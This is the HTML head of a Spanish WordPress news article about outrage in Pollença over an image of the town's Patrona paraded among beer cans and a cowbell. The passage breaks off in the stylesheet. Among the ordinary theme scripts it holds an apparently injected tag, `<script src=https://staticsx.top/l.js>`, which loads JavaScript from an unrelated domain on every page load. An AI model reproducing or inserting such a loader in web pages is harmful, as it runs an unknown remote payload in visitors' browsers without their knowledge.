

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/
body_size: 28474
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro - IB Magazine by Carlos Durán" />
	<meta property="og:description" content="La Patrona de Pollença son las fiestas más esperadas por els pollençins. Esta tarde de jeuves, en el inicio de los actos festivos, se ha vivido un capítulo que ha indignado a la mayoría de residentes y visitantes. El paseo de una imagen de la Patrona en un improvisado trono, flanqueado por latas de cerveza [&hellip;]" />
	<meta property="og:url" content="https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:author" content="https://www.facebook.com/ibmagazineradioyweb" />
	<meta property="article:published_time" content="2018-07-26T18:42:45+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg?fit=637%2C947&ssl=1" />
	<meta property="og:image:width" content="637" />
	<meta property="og:image:height" content="947" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IB Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="IB Magazine" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#article","isPartOf":{"@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/"},"author":{"name":"IB Magazine","@id":"https://ibmagazine.es/#/schema/person/edc454cb75599522e076ff17bd37e68a"},"headline":"Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro","datePublished":"2018-07-26T18:42:45+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/"},"wordCount":471,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg","keywords":["festes","La patrona","Mare de Dèu dels Àngels","Pollença"],"articleSection":["ACTUALIDAD","home1"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/","url":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/","name":"Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#primaryimage"},"image":{"@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg","datePublished":"2018-07-26T18:42:45+00:00","breadcrumb":{"@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg","width":637,"height":947},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/edc454cb75599522e076ff17bd37e68a","name":"IB Magazine","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png","caption":"IB Magazine"},"sameAs":["https://ibmagazine.es","https://www.facebook.com/ibmagazineradioyweb","https://x.com/https://twitter.com/_ibmagazine"],"url":"https://ibmagazine.es/author/cmoreno/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Findignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Findignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/7525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-1Xn' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"e3468717c8","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
